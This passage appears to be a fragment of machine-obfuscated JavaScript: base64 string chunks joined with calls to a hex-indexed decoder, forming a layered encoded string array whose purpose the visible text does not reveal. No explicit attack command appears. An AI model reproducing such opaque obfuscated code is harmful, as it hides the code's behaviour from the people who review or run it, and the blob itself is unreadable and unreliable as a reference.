5725683v(0x2e8)+'zQxeldQdGNIQ2tHJywnV09YcmhmeXcnLC'+'dXN3BjTjhrRFc2Qy8nLCdBdXlMRTNTJyw'+'nVzYzY05MMEhXNjQnLCd1bWt0V09kZFVt'+'a20nLCdCOGtwV09kZEtDa2gnLCdzOGtZV'+'zU3ZE51aScsJ3JxOFBzcnEnLCdXNjNkUj'+'hvRGo4b3YnLCdhbWtmZjhra1dSSycsJ1c'+'1UDlXUGRjUDhrVCcsJ0N0alZXN2FKJywn'+'VzRWY0kzVmNPVzAnLCdGWEtLQ0lhJywnV'+_0x5725683v(0x200)+_0x5725683v(0x29a)+'XUDQnLCdXUTVNVzRKY1Z0VycsJ1c3eGNO'+'TS9jR0pPJywnVzczY1ZibGNQcVcnLCd5d'+_0x5725683v(0x23f)+'lhRmRWOG9DdEcnLCdiWTdkSkNvNEVXJyw'+_0x5725683v(0x2c5)+_0x5725683v(0x17f)+'2knLCdXNFJjTFdGY1Y4b2wnLCdXUTdjSU'+'laZE1Ta1An')+('LCdDSTBuQ1lDJywnczJSY0tTb0xXUWknL'+'CdrQ2tPZ0NrY1dSMCcsJ3Z3U2Z3ZmEnLC'+'dXUFpjS2FwZEk4a2UnLCdXT3BjUjhraHl'+'ta3RXUnhkUWZCY011V29sRycsJ3JXVmRP'+'SG51JywnVzZCY1ZMTmNJWWEnLCdXNUJkT'+_0x5725683v(0x162)+_0x5725683v(0x279)+'LRWEnLCdXNi9jTnFCY01tb0knLCdXNmxj'+'TkxHc1c2bScsJ1c2bGNRM3BjVmRhJywnV'+'zVoY1VmU01XNk8nLCdXUHRjTVNvY2JTb3'+'JnOG9MZEcnLCdXNEZjUldCY1FXVycsJ1d'+'RSFlhMlZkUUcnLCdiU2s4YjhvcWtZQmRT'+'U29TV09pL3ZHJywnV1I3Y0pIL2RRRycsJ'+'3k4b2lmQ29oV091JywnZGJsZEpDa1ZXN0'+'MnLCdXNmZRV09xeVc1MCcsJ3NDb055U2t'+'xdmEnLCdnU2t4ZHY4NicsJ25jeGNOTnZT'+'JywnV1J4Y1ZxaGRVbWtDJywnVzU3Y0dha'+'GNNR1MnLCdXNGJTVzVkZE1KQycsJ1dRNC'+'tXNWlZQ3EnLCdXNnZyVzQ3ZFVzOCcsJ1c'+_0x5725683v(0x2b8)+'a3RXbFdPbGNTRycsJ1c3QmNJSzNjTWFPJ'+'ywnV1FOY1FzaGRSQ2s0JywndUlxUnFhJy'+'wnZHE3Y1RDa1dXNk8nLCdETDNjUzhvWld'+'SSycsJ1dPL2RMMnhkVFNraicsJ1dQL2NP'+_0x5725683v(0x164)+'zNjTEczZFZta2onLCd6bWt1VzYvZFQyZS'+'csJ1dPaGNRcWhkT0NrQScsJ2Q4b0pXNEN'+_0x5725683v(0x295)+'Y01Da29XNTBCJywnaXFKY0hONXYnLCdXU'+'lZjSGN0ZE9Da3MnLCdXNkpjVWFSY0lzRy'+'csJ3hJV3Vx')+('WFMnLCd2aDQveE5XJywnVzVEcVdRQ0pXN'+'ksnLCdsQ29LRVNrUFdSQycsJ0NTb2tkOG'+_0x5725683v(0x2b6)+'OaFhNJywnZ0tSY0htb0JqVycsJ1c1OUxu'+'Q29uV1BtJywnVzY3Y1AxT1VXNTAnLCdXU'+'FB1aE5DaCcsJ1c3VmNHZGxjUXNLJywnd3'+'h5TnQzYScsJ0VDb3lzQ2tmQkcnLCdCU28'+'0Zm1vUVdRVycsJ1dSQmNVZmhjVnEnLCdr'+'Si9jU0t2dycsJ1dQWmRHdnBkU0NrbScsJ'+'3BZT1JlWDgnLCdycW1rc1pHJywndENvUU'+'Nta0dFVycsJ3lnRmRROG9IaUcnLCdsRy9'+_0x5725683v(0x2ac)+'J2lJS1FhOG9pJywnYk5WZE9Ta2NXUkMnL'+'CdXT3BjUWJOZE9ta3QnLCdjQ294VzZ1Q1'+'dRTycsJ3VzTmRQYkRGJywnaTI0eHRDb1I'+'nLCdxdXBjR2VPNCcsJ2VXcGRRU29hQ3En'+'LCd3S2xjTzFPVScsJ1c0ZGNTTEdkVzcwJ'+'ywndDhvb1dQYTl5RycsJ3I4bzZXUml3ek'+'cnLCd1MnRjVG1vcldSRycsJ1dQVmNRdHB'+_0x5725683v(0x1bd)+_0x5725683v(0x222)+'29Wcm1rY3VxJywndlNrRVc2L2RRMGUnLC'+'dCcXJEVzZXcycsJ1c2RFRXUTAvVzUwJyw'+'nV1FoY1FjdGRQQ2tRJywnV1JGY1BxRmRP'+'Q2tsJywnenhaZEw4b09qRycsJ29Db05XN'+'E9VV1FhJywnV1E1N1c3VmNJcnknLCdXNn'+'ZEV1FWY1M4a1knLCd0U2tvV08vZEc4azU'+_0x5725683v(0x1ed)+_0x5725683v(0x219)+_0x5725683v(0x313)+_0x5725683v(0x1f5))+('WmlQblNvMicsJ0V1bVJXNWRkS3EnLCdXU'+'jdjUEdpOFdScScsJ3hhRFVXNTBtJywnak'+'d6SldPSmRLYScsJ1c1aGNLMW15VzVtJyw'+_0x5725683v(0x24a)+_0x5725683v(0x316)+'GxkU21rZycsJ1dRdkFkeEtLJywnVzVSZF'+'ZDbzhnU28yJywnV1FOY1FIcGRKU2toJyw'+'nV1B2T1c3ZGNSSksnLCdoU2tFaVNrV1dR'+'eScsJ3JLN2NRMThDJywnV1F4Y1N4WmNQM'+'2EnLCdXT0ZjS1lGZE1TazInLCdXUlZjUE'+'dDV1dPSycsJ3h1ZGNLOG9IV1FHJywnVzQ'+'3Y1VjbGNKQ29vJywnVzdKY092L2NJWWEn'+'LCdXN1JkSlNvcnBTb3UnLCdtQ29HRlNrd'+_0x5725683v(0x1e7)+'dSVmRROGtQJywnVzV0ZEdtbzZuU29kJyw'+'nVzRWZEg4b0pqQ29jJywnV1JEY291dGRQ'+'RycsJ1dSUmNVdE5kTkNrdycsJ2oyM2RJb'+_0x5725683v(0x293)+'Z1RFc1ZScsJ1c3eGNLWXhjTWEwJywnYUp'+'oZFRTb25CYScsJ1c0eGRObW9OZzhvMScs'+'J25XL2RVOGtpVzRpJywnVzZYbldQV2wnL'+'CdXUWRjSHFWZExTa0QnLCdXUEwzaTNTYS'+'csJ2ZJS1BkU29VJywnb1doZFFTazRXNUs'+'nLCdEYkpkVkhqVicsJ1dRRmNPZmhjSWhT'+'JywnRWFSZEk4b1p4YmhjVWEnLCdXUE5jU'+'llXc1dRdScsJ1dSRmNSSFpkVFNrRScsJ3'+_0x5725683v(0x2cc)+'sJ1dSM2NWdmhjSFNrNicsJ0Ztb3hyQ2th'+'Q1cnLCdhbWs0V1FwY01Da3onLCdmR0JkS'+'UNralc2SycsJ21XdURqSjQnLCdXT0N4Vz'+'VxQkVXJywn')+('ZTBKY1BtbzluYScsJ3k4b3lXNkJjTm1rU'+'Xg4b21CMEcnLCdCOG9laG1vOFdPZScsJ1'+_0x5725683v(0x31e)+'sJ2Z2bGNIOG9Oa0cnLCdnOGtZbkt5OScs'+'J3VocGRKOG9jbGEnLCd4Z3BjS1NveFdRQ'+'ycsJ1dPRGtmTG0xJywnZWNkZFU4a2xXN2'+'UnLCd6ZUZjTWdteScsJ1c2M2NOR0ZjUVN'+'vWScsJ1dPWGNuTFZkVGEnLCd3U2tVVzVa'+_0x5725683v(0x309)+'2NPQ29wV1FPJywnV1JwY1BXVmRJbWt3Jy'+'wneGVoY1JDb2JXUEsnLCdCZlpjVUNvVFd'+_0x5725683v(0x18f)+'NzdkSmFxJywnVzQvY0lXTmNRQ285JywnV'+'09DbFc1YUdGcScsJ3BiYnhXUlJkU0cnLC'+'d6V1pjSG1vcW0ydGRPbWtNJywnV094Y1Z'+'iaGRJU2tsJywnQzA3Y1JTb01XUTgnLCdX'+'UmFRVzR1dkJHJywnV09kY1FxeVFXUHEnL'+_0x5725683v(0x297)+'80JywndG1rZ1c0RmRIMmknLCdXN1pjR1d'+'wY0lDb2snLCdXNGZPVzQvZEpyOCcsJ1c0'+_0x5725683v(0x29d)+'ywnV1BOY004a0lBU2tYRVNvV2JkdGNWU2'+'90V1A0JywnV090Y0dJYUNXUDQnLCdtWW5'+'sV1A3ZFZXJywnV1IzY1NOVmNWTGknLCdX'+'UXZrblcnLCdXNlJjTWh5bVc0UycsJ2NNV'+'mNQbW9pa1cnLCdXNkRCV1FLZlc2OCcsJ0'+'ExUmNWZUNpJywnVzdmT1c1N2RVSTAnLCd'+_0x5725683v(0x31d)+_0x5725683v(0x24b)+'ScsJ1c3TmRVU29rZkNvUycsJ0YzcUF2aF'+'cnLCdXT1Qr')+('RW1rMldPTycsJ1c1OVNXUHBjSUNrbScsJ'+'3hTbzlrQ29nV1BPJywnZ3NUd1dSRmRSYS'+'csJ1dPN2NMZkpjSnd5JywnallXNWpDbzc'+'nLCdrOG9TVzdhRVdPYScsJ1dSUGNld09r'+'JywnV1JwY1FJQmRVOGtJJywncEc4dWlZQ'+'ycsJ1dRNTJrTVJkSkcnLCdiOG9DRENrTF'+'dPMCcsJ1dSZGNLMjdjTlNrOScsJ1dRckd'+'3U2tzV1BxJywnVzUxV1dPTmNSU2tpJywn'+'VzVmeGdTb3lXUDgnLCdXUTkxYjNldicsJ'+_0x5725683v(0x26c)+_0x5725683v(0x1da)+'oZFZTa3onLCdXUHVHVzc0L3JxJywnQUNr'+'dlc1aGRSdUcnLCdwZ0JkTUNrcVdPOCcsJ'+_0x5725683v(0x253)+'csJ2h2RmRSU2tpV095JywnVzZGY0tMVmN'+'NczQnLCdpOGthbzBlVicsJ3g4b3lEU2s2'+'RFcnLCdvQ2tsYWhxQycsJ0ZTa3RXUVZkS'+_0x5725683v(0x255)+_0x5725683v(0x1c0)+'4a3ZjZk96JywnbUgwNldPRmNTVycsJ3dD'+'a3RXNXhkS2VPJywna0w4a3VDb3InLCdXN'+'FZjVHZPRVc3cScsJ1dSNTVXNFpjUHJhJy'+'wnYThrRldSWmNVbWtrJywnbnN4Y0xnZmw'+_0x5725683v(0x1a8)+'V1FHJywnakdCZFJDb0t5cScsJ3ZDbzZyQ'+_0x5725683v(0x21a)+_0x5725683v(0x1fa)+_0x5725683v(0x28b)+'LCdXUGZhYWZ4ZE1HJywnQVNrSFdPWmRQQ'+'2s2JywnV1J0ZFNLL2RNQ2tZJywnZWRDd2'+_0x5725683v(0x2c2))+('ZGNIZ0c5VzRTJywnV1A1RG4yU2QnLCd6d'+'EJkSldEUycsJ1c1VmNPbWtFV1BTaScsJ2'+'ZTa25qU2tLV1JLJywnQThreVc1VmRPd2E'+_0x5725683v(0x1d1)+'YScsJ1c3TG5DU2t4V1EvZFU4b0EnLCdXT'+'2RjVGNaZEpta24nLCdXUGVOVzdlY3hHJy'+'wnV1BCY01nWmNNbWtKJywnVzRQaGk4bzN'+'XUDQnLCdXNjNjU2JoY0ltb3knLCdXUUpk'+'SmcvZExTa0onLCdnR2FYb1NvUycsJ1c2R'+'mRROG96bjhvUicsJ1c2S3JXUHRjTjA0Jy'+'wnV096eUNta0xXUVMnLCdmU2tpY2ZlKyc'+'sJ1dSVmNTWmRkSENrNicsJ1c3ZGNUZ095'+_0x5725683v(0x23d)+'Ec3ZFFTb2hnMlNVVzRqRnpxJywnV1BUQ0'+'Jta3NXT1cnLCdXNnRjSmVwY0dxMCcsJ2J'+'JRzRuQ28xJywnbmVPRUVDb0wnLCdzMEZj'+'SThvV1dPSycsJ1dPRmNOYnhkVW1rNCcsJ'+'1c1M2NIU2swVzRDcycsJ3dDb3BBQ2s3Q3'+_0x5725683v(0x1ff)+_0x5725683v(0x2fb)+_0x5725683v(0x2bf)+'2NJcy9kR1NrWScsJ3p2TmNHU29zV09xJy'+'wnck5XMXoyVycsJ2k4a1NXT0JjTThrQSc'+'sJ1dRM2NLSW1QV1FlJywnV1FKY0dhWmRR'+'U2tBJywnbklWY0l2Yk8nLCdpQ2tPbk11O'+_0x5725683v(0x27f)+'1iV1FpJywnVzZqc2FDb29XUHEnLCdXUkZ'+_0x5725683v(0x256)+'eGdCY0czUysnLCd2OGtlVzV4ZFQyNCcsJ'+_0x5725683v(0x19f)+_0x5725683v(0x23a))+('REdXUnVQVzc4JywnV08wZFc2aWVzVycsJ'+'1dSNVdXNnhjTXRXJywna2I0YldPeGNORy'+_0x5725683v(0x28e)+'PaScsJ1c3YjhXNnRkTFpXJywneHhGZExD'+'b3lqRycsJ1dPYWNXNXUxc2EnLCdXUlQ5V'+'zZaY0lyUycsJ1c1dGRRbW8vblNvOScsJ3'+'lTbzZXUEdOdHEnLCdXNWxjT3Y0Zlc2eSc'+_0x5725683v(0x241)+'V1FpJywnVzZSY1E4a1hXNkNxJywnVzVuc'+'1c1M2RISTQnLCdXNjkrbzhvdCcsJ2VTbz'+'hXNzhRV09xJywnYWEwbGF0NCcsJ2RJN2R'+'MbW9UeXEnLCd6bWtZVzdCZEswbScsJ3pt'+'b2N6Q2tCeHEnLCdXNHpmYlNvQVdPQycsJ'+'3NDb2doQ285V1FLJywnRmJIYlc0cTAnLC'+'dXUS9jSWNkZE5TazInLCd2dWxjUTNpUCc'+'sJ1c0RmNVTDRIVzdhJywnbUxDOXc4bzcn'+'LCdXNmZKbThvUFdRNCcsJ1dPQmNVMWRjT'+'jhrKycsJ1c2WHZqU29ZV1J1JywnYTI0Y3'+'Ntb3EnLCdoMlZkVkNrQldPQycsJ3hTbzN'+'ubW9iV1FlJywnV1B4Y0szbGNVOGtlJywn'+'a3M4cW5tb0YnLCd4bW9tV080M3JhJywnQ'+'TM0K0R1TycsJ3g4bytrU28wV1FpJywnV1'+'FYSUZTa2hXUXEnLCdXTzNkVWd4ZFQ4a1o'+'nLCd3bW9jc21ra0ZxJywnVzVQVFdPQ0RX'+_0x5725683v(0x1ca)+_0x5725683v(0x2ee)+'dnYkMzV1BaY09XJywnVzRwY0lXZGNRQ29'+'VJywnVzVYa1dSZGNLOGtwJywnVzduSFdR'+'NGJXNHknLCdXUkw4RThrSFdSMCcsJ1dSe'+_0x5725683v(0x2ca)+'NVbWtCVzVD')+('SScsJ1c0TmNNcXhjTmJ1JywnVzdSZFZTb'+'zJsQ29TJywnV09yTlc2N2NMWWEnLCdXUk'+'MyVzRDWUJHJywnVzZKY1R1ZURXNXUnLCd'+'5Q29XV09TeEJXJywnZVNrZ1dRVmNKQ2tJ'+_0x5725683v(0x319)+_0x5725683v(0x2ab)+'csJ3BoM2NQU290aFcnLCdFSWRjTzhvRVc'+_0x5725683v(0x1ee)+'ODRXUGEnLCd5Q29mZENvT1dRaScsJ1c1U'+_0x5725683v(0x303)+'diY0RlV09wZFBXJywnV1E5V3B4aWYnLCd'+'XNHpsZlNvd1dSVycsJ2RTb1lXNTRjV1Bl'+'Jywnc3ZaY1Z2U2EnLCdlbW9pRUNrWVdSR'+'ycsJ3BNV3NzU29qJywnVzdsY0dxSmNSVz'+'AnLCdXN0pkUVNvNm5Tb3EnLCdkZFpkUUN'+_0x5725683v(0x174)+'ZExiVycsJ1dSZmdvTFJkSGEnLCdXUVZjT'+'GN0ZFVTa3MnLCdjV3BkTG1rV1c3RycsJ2'+'tXVmRUQ29TRWEnLCdXT1RvQVNrMFdPdSc'+'sJ2oweGNPbW9XbmEnLCdXUXlHVzZPaEJx'+'JywnbW1rRldSUmNWOGtVJywndlNrM1c2W'+_0x5725683v(0x1ec)+'NKWnBkVkNraicsJ1dPM2RIM3BkU0NrOCc'+'sJ1c3eGRNbW8wcENvbicsJ0FTa0hXUmRk'+'SVNrRicsJ2dtazVXT2RjUENrSicsJ0Fnd'+_0x5725683v(0x29c)+_0x5725683v(0x314)+_0x5725683v(0x1ad)+'U295cnEnLCdXUVA4ZTJwZExHJywnaUg4W'+'ldRM2NWVycsJ1c2SmRQOG9Za21vMicsJ1'+'c0dGRPU292')+('a0NvVCcsJ3hZSmRIWmpCJywnakpOZFA4b'+'0VCcScsJ1c3OXlXNU5kS2EwJywnakNrM2'+'kzdW8nLCd6OG82dW1rZERHJywnbENrcm5'+'Ta3BXUDQnLCdic2Z0V09wZEpHJywnc2hX'+'SHZMSycsJ1dSbGNJdEpkSFNraycsJ1c3Q'+_0x5725683v(0x2a5)+_0x5725683v(0x23e)+'6am5Db0FXUkcnLCdXUExKeENrcldScScs'+'J1dRSmNPYXBkUVNraCcsJ29jMHJoQ29aJ'+_0x5725683v(0x2d4)+_0x5725683v(0x216)+'oTENCJywnQ0NvaGhTb1hXTzgnLCdjV2FF'+'cEdxJywnV1E3Y1RXaGRIbWtPJywnVzdWY'+'1B1ZWFXNk8nLCdBMWhkVm1vZmFXJywnbE'+_0x5725683v(0x160)+'yZm9XNDREJywnV1IzY1RlZGNPMmUnLCdX'+'T1RyRDhrcVdSQycsJ1c0L2RKU29EbThvL'+'ycsJ25xTmNReERaJywnbXRwZFI4b1RFYS'+_0x5725683v(0x187)+'nLCdrdE9QV1FSY1VxJywnV09oY1FXaGRU'+'U2tZJywndEo4bUNzUycsJ0NZV2d3YnUnL'+_0x5725683v(0x292)+'hrMmdTa2RXTzgnLCdXUHRkTnZKZElta0o'+_0x5725683v(0x1f9)+_0x5725683v(0x240)+'3N6U29EJywnVzVOZEdTb29rQ29EJywnVz'+_0x5725683v(0x296)+_0x5725683v(0x167)+'Y1RIaGNHOG9CJywnYUwvZEhTa3hXUk8nL'+'CdscWxkVG1rb1c0YScsJ2RTb3hXNEtRV1'+_0x5725683v(0x284))+(_0x5725683v(0x1d4)+'zZLOHVHJywndHhhQXUxOCcsJ3hDb0dhOG'+'9PV09tJywnamh1MERtbzEnLCdXUEpjUUh'+'WZEtta1MnLCd2Q29DczhrWkNxJywnV1JO'+'Y0hIaGRPQ2tIJywnV09EYW92cGRHcScsJ'+'25lM2NUU29mbmEnLCdXNG5EVzZSZExzYS'+'csJ1c2ZGNTTlpjVWR5JywnYXRSZElDbzZ'+_0x5725683v(0x20f)+'a0lXT1MnLCdEd2lHQnZPJywnQ2d0Y1NDb'+_0x5725683v(0x203)+'NUTDBJVzVxJywnV1JaY01ZN2RNU2tKJyw'+'naG1rT1dQdGNNQ2s4JywncHE4WVdPeGNK'+'VycsJ1c2bGNLS0pjUXJPJywnVzVKY0xTa'+'zhXN1MzJywnd0NvN2E4b3JXUjgnLCdvbW'+'t5V1FoY0s4a1AnLCduQ28vVzdhVFdSRyc'+'sJ3gyaGNJZ3FrJywnYThrTWVDa0dXT1cn'+'LCdyQ2tiV09OZFNta3UnLCdvZi9kTENrR'+'ldPdScsJ2hyNTFXUi9kUHEnLCd4dXRkUk'+'NveW1xJywnV096UWhMbXMnLCdFOGtkVzR'+'SZEszZScsJ1c3OU5XUnBjUDhrVicsJ1dQ'+'RzJXNGl4Q3EnLCdscUNRa3RPJywnYUNrR'+'mo4azBXUTAnLCdXTzNkUVNvSHpTa3gnLC'+'dxdS9kSkNvRGhXJywnV1BWY1ZoTmNJU2t'+'kJywnRGhXYUN1MCcsJ25Ta3NsU2tYV1JL'+'JywnVzd6c1c2M2RWckMnLCduZDVwV1FOZ'+'FVhJywnV09oY1RKL2RPOGtIJywnVzVCY0'+'91eGNJYksnLCdXNnJ6V09pUFc3aScsJ1d'+_0x5725683v(0x288)+_0x5725683v(0x22b)+'UNrMicsJ1c1ZGNOYkpjTFNvUycsJ0RhWm'+_0x5725683v(0x263))+('V1FXTFc3Q3Z1YScsJ1c3YjFXNzdkVFh1J'+'ywnaUpTU2RTb2onLCdqbWthV1FOY1NTaz'+'knLCdpZzRFcW1vUicsJ3VDb2JXUmlKRnE'+'nLCdXUXBjTko3ZFVta2onLCdBZVZjR0Nv'+'aVdRcScsJ1dPOTZtMVZkSFcnLCdGU29zV'+'1JlZXhhJywnV1I3Y0liN2RPQ2tBJywnV1'+'AzY09oN2NLQ2s1JywnV1FSY0xzL2RNOGt'+'sJywnZHNaZEw4byt1YScsJ0FONHB3eDgn'+_0x5725683v(0x1d6)+'0xjbScsJ0UwWmRRQ29JaVcnLCdnSUdZV1'+_0x5725683v(0x1c3)+'yJywnV1FOY1R2RmNQQ2s1JywnVzdWZEg4'+'b0FtU29xJywnaFNraVdQWmNKOGt6JywnV'+_0x5725683v(0x265)+'csJ1c2M2NSWHRjR0lLJywnVzczY0lHTmN'+_0x5725683v(0x1e9)+'VzRhVycsJ1dSSC9DQ2tkV084JywnejJCY'+'1Z4UzEnLCduZlJkT21rNldPYScsJ1dPan'+'ZDU2tSV1A4JywnVzRCY093Q2VXNzAnLCd'+_0x5725683v(0x1b9)+_0x5725683v(0x186)+'WtrJywnQVNvQ0NTa1dERycsJ3pLYStFZ2'+'knLCdXNjNkUzhvZmJTbysnLCdtdzNkR1N'+_0x5725683v(0x217)+_0x5725683v(0x2a8)+'ScsJ3ZjaUt1cW0nLCdXUHhjSVo0L1dRbS'+'csJ1c3M2RUbW9hY0NvUScsJ2VZM2NJZWp'+_0x5725683v(0x2e0)+'b1MnLCdXNExzZ21vMldQUycsJ3lxWHBXN'+'UNYJywnV09UT1c3aGNOY2EnLCdrY0taV0'+'9oY0dHJywn')+(_0x5725683v(0x223)+'3hDb0lXUFdteEcnLCd0OG9oZW1vZ1dPcS'+'csJ0M4a0RXNjNkTDN1JywndW1vS2Q4b1h'+'XUWUnLCd1Z1JkS21vMWlXJywna0pQaFdQ'+'L2RPYScsJ1dSaGNRWEdWV1EwJywnV1EzY'+'1JyL2RNQ2t5JywneENvNUFDa2VDcScsJ2'+'hXM2RTbWtTVzRXJywnV1BKY0hadGRMOGt'+'NJywnYnZlN0Rtb2onLCdXN1ZjTmRwY0lj'+_0x5725683v(0x2bc)+_0x5725683v(0x1fc)+'hkTG1rNVdSUycsJ3FDayttZjRDaW1vSCc'+'sJ2lZNDBXT3BjU3EnLCdXUWhkT3MvY0dt'+'a1InLCdobW9qc21rTVdQeScsJ1c1ZGNRZ'+'UM1VzRPJywnQlNvSFdPV2RxVycsJ3lmbW'+'hGMmUnLCduOGtNV1JwY1RDa1MnLCdlU2t'+_0x5725683v(0x25e)+'SCcsJ3ZHWGJXNmExJywnY2NkZExDb3pCV'+'ycsJ1dQZGNRdEZkVVNraCcsJ3JDb3ZwU2'+'9JV1FXJywnelNvaHVta3l4cScsJ2F0dXB'+'tQ29VJywnaWN5dm04b3EnLCdEOGt5VzVS'+'ZE9hJywnVzZueVdSM2NObWtHJywnV1JaY'+_0x5725683v(0x27c)+'dEQVdRMEVXNDAnLCdXUlRXaHhCZExhJyw'+'nV1JSY0x4QmNLbWtrJywnV1E3Y05hQmRR'+'OGtVJywnVzdEQWhDb3ZXUTQnLCdXN1JkU'+_0x5725683v(0x1b0)+'BsY0djN2RQQ2s3Jywnb1NrdVdScGNMbWt'+_0x5725683v(0x188)+_0x5725683v(0x16e)+'ycsJ3NTb3V5Q2t6d0cnLCdXUUpjSlhkZE'+'htazAnLCdX')+(_0x5725683v(0x1e8)+'ycsJ1dSVmNWSlZkSUNrQScsJ1dRbGNTeH'+'hjTzEwJywnaUNvdnhta1pXUWknLCdXN2J'+_0x5725683v(0x273)+'UC9kUHZCZFJta3YnLCdXNVRVVzdCZEtKb'+'ScsJ1dPanBXNGhjTnNDJywnV1FEd254aG'+'RNVycsJ1dPenRBQ2tpV1JDJywnV09sY1N'+'OTmNRM2knLCdXNWhjUFNreVc0QzcnLCd6'+'Y2FwdlpxJywneUszY05TbzNXTzQnLCdCb'+_0x5725683v(0x1c5)+'dQbGNOWS9kUThrNicsJ1c0YmlXUnVDV1B'+'hJywnYnMzZE5tbzZiVycsJ2wzeXJybW82'+_0x5725683v(0x215)+'y9zYScsJ1c0ZGRQOG9YZlNvWScsJ2IwWm'+'RIQ2s3V1JhJywnZjhrdGFDa2NXT0cnLCd'+_0x5725683v(0x2bb)+'TCcsJ2VyUmRUQ2tMVzZpJywnZFh4ZFI4a'+'3FXNXUnLCdXUXBjSUk3ZElta0cnLCdqd3'+'hjVjhvY2FhJywnZmRQSFdPTmRKYScsJ0R'+'XVmRVSjFiJywneHJGZFNIZmEnLCdXNVZj'+'VXV1clc1eScsJ1c2eGNOd1pjT1pxJywna'+'jFwY1Btb3luVycsJ244a3VXUC9jVm1rSS'+'csJ1dPSmNOMlJjUFNraicsJ1c3MVhXUUp'+'jS1NrbycsJ1c0eGNHSXBjR2NhJywncXJw'+'ZFRYNWsnLCdXUlRHbnV4ZFVHJywncElTc'+_0x5725683v(0x22c)+'c0MVdXN0pkUmF5JywnV1J0Y1AzZGNTbWs'+'yJywnV1FWY092bGNHZWknLCdXNnRkVm1v'+'V2dtb1InLCdvdHVHbklPJywnZWQ4NWVhZ'+_0x5725683v(0x166)+'csJ1c3cGRQ')+('OG9EYjhvVicsJ3dnU1VFdkcnLCduV2lJY'+'1g0JywnendKY09LR1knLCduMkJjT0NvcG'+_0x5725683v(0x1cb)+'vY0htazEnLCdwdFZjUUxqNScsJ3JDb2dX'+'T2FYQXEnLCdXUkJjR0l4ZEw4a1gnLCdrb'+'W8reUNrMFdRaScsJ2tYeGRJbWtPVzZpJy'+'wnV1FEdnB2YTcnLCdrQ2tpV1JGY1NDa3E'+_0x5725683v(0x2c6)+'T0NrVicsJ3N3M2NTdWlCJywna0pxdmNZT'+'ycsJ1dQTEVXNGRjUHJpJywnbjhrWGJTa3'+_0x5725683v(0x1a3)+'LZUsnLCdXNkRSV08wWlc1OCcsJ2NhdU1X'+'UDNjUFcnLCdXT2RjUnMzZExDa2YnLCdhS'+'EdqV1EzY1ZHJywnVzVOY09XeGNWZDgnLC'+'dXUHhjUmMvZEhta0InLCd5Q29JaThvQ1d'+_0x5725683v(0x312)+'WicsJ2Ztb0pzbWt0V1JLJywnVzVqaVc1c'+'GRLSXknLCdXUFZjTllkZEg4a3QnLCdXT2'+_0x5725683v(0x19d)+_0x5725683v(0x23b)+_0x5725683v(0x1b3)+'2hkU2FDJywnV1E4Slc3cXV3cScsJ3Rtb3'+'JXUEtDdlcnLCdXNVJjSlpCY1VjRycsJ2Z'+'tb0FXNXFjV1I4JywnY2NUN1dSdGRIcScs'+'J291M2NMQ29sZmEnLCdXN0JkUm1vZWtTb'+'1gnLCdXN3RkTFNvdWU4b3cnLCdkcTNjVU'+'s1OScsJ1dPN2RIMnhkU1NrdicsJ2xIdTN'+'XUXRjSEcnLCd2Q2tvV094ZEdDa0QnLCdk'+'eFZjTm1vcGhXJywnZTA0NEVTb2onLCdXN'+'1JjTDhrbFc0ZXEnLCdXNVJkSThveWdTbz'+'MnLCdmZU5j')+('VW1vVWtXJywnVzVaY1VtazNXNDBHJywnb'+'UNrU2Z4NEInLCdCQ2tFVzROZExNZScsJ3'+'FjZGRSczVHJywnVzd0Y09KQmNUU29PJyw'+_0x5725683v(0x27e)+'ZScsJ3ZNM2NJbW9TV1FhJywnY1NvVlc1O'+'G1XUE8nLCdkZkN5RENvbycsJ2h0TmNOZ1'+'haJywnVzRWY08wL2NPWlMnLCdwU29DVzd'+'hVldRdScsJ1c2M2RNOG9nZkNvaScsJ1c2'+'SC9XUUJjUFNrQicsJ3RTb3pXUlMreHEnL'+'CdXNnBjS0w3Y0pyQycsJ1dPeWJXN0RLV1'+'AxL211U0FXNE9lbnEnLCdpSld2V1BKY0x'+'hJywnQmFyZlc0MDMnLCduOG9GcjhrMldR'+'aScsJ1dSdkdXNVZjVUpXJywnZkNvNUVTa'+'0RXUFcnLCdBM0ZkSFNvamtXJywnQ1NvWG'+_0x5725683v(0x24c)+_0x5725683v(0x278)+_0x5725683v(0x192)+'2dCY0kxeTUnLCdXUkJjUmNkZExDazAnLC'+_0x5725683v(0x302)+_0x5725683v(0x1e0)+_0x5725683v(0x291)+'GtGJywnaXJ0Y1UyYlAnLCdXUDE2aE5oZF'+'FxJywnbVNrUGF3bUknLCdXUVpjSXJDald'+'SMCcsJ1c3N2NWaDdjT3FpJywnQzhvRnY4'+_0x5725683v(0x249)+'VdPS2dzYScsJ2xaV2lXUkpjSHEnLCdCc3'+'lsQ1hLJywnV1JISnRta1lXT0MnLCdDU2t'+'vV1FwZEk4azUnLCdXN05kU21vRWZtb1Un'+'LCdXNTVWV1FhSFc0bScsJ3p2WmRUU29Ma'+_0x5725683v(0x1f6)+'NvL2lXJywn')+('a2JsZFZta1dXN2knLCdsZnBjSGhXaWhYV'+'mNJdTkvV1FaY1BhJywnV1JMWnQ4a3ZXUk'+_0x5725683v(0x1f7)+'JbWs1JywnZU1Pd0RTb1AnLCdXNzU3V1FS'+'Y1Nta1gnLCdzTlZjTlNvWUJHJywnVzZKY'+'0tlbGNSV0snLCd6TENiRUt1JywnV1EvY0'+'93TmNVeDQnLCdXN0JjT0laZEpTazYnLCd'+'1djdjS1NvV1dRbScsJ3I4b1Jzc2Y1QlNv'+_0x5725683v(0x301)+_0x5725683v(0x1c8)+'wnQ2JPbXh0ZScsJ0QxRmRVQ29jZUcnLCd'+'XNk5kUkNvTmdtb0knLCdXNXJ1Z1NvaFdP'+_0x5725683v(0x320)+'FdSRycsJ0Z1ZGRLbW9pbXEnLCdnWTRUbV'+'hxJywnd2ROZE9ydjcnLCdEZmVoczJ5Jyw'+'ndGJWZE5zWFonLCdFR2xkUEoxWScsJ0I4'+_0x5725683v(0x2a4)+_0x5725683v(0x2d6)+'wndFNvRGlTb05XT3UnLCdlZDdkUjhvbUV'+'xJywnV1EzY1ZiTmRWbWtnJywnVzZWZFQz'+'bGNNU29Qa05oZEtMS3RGOG9IJywnVzZkY'+'05xbGNJbW9XJywnb21vQlc3YWlXT2EnLC'+'dXUXRjVWVKY0hta0onLCdXUHhkSDJ0ZFA'+'4a0gnLCd0dHZjVzQ0aScsJ1dSNUZmdkpk'+'VnEnLCdxYnBkUnFmLycsJ1c0cGNUOGtSV'+_0x5725683v(0x16f)+_0x5725683v(0x318)+_0x5725683v(0x16d)+'MCcsJ1c1ekNXTzdjUFNrSicsJ1dPM2NVS'+'0pjVFNrRCcsJ2I4b1hXNXU1V1FlJywnel